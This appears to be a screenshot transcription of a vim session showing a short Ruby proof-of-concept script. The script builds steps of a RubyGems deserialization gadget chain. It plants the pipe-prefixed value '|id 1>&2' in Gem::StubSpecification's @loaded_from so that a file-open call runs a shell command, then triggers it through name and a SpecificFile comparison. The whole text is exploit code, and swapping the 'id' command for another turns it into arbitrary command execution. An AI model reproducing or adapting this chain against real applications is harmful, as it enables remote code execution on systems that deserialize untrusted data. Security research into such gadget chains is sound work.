 Drunkbaby@VM-12-14-debian
#!/usr/bin/env ruby
<200b>
class Gem::StubSpecification
def initialize; end
end
<200b>
<200b>
stub_specification = Gem::StubSpecification.new
stub_specification.instance_variable_set(:@loaded_from, "|id 1>&2")
<200b>
puts "STEP n"
stub_specification.name rescue nil
puts
<200b>
<200b>
class Gem::Source::SpecificFile
def initialize; end
end
<200b>
specific_file = Gem::Source::SpecificFile.new
specific_file.instance_variable_set(:@spec, stub_specification)
<200b>
other_specific_file = Gem::Source::SpecificFile.new
<200b>
puts "STEP n-1"
specific_file <=> other_specific_file rescue nil
puts
9,44 Top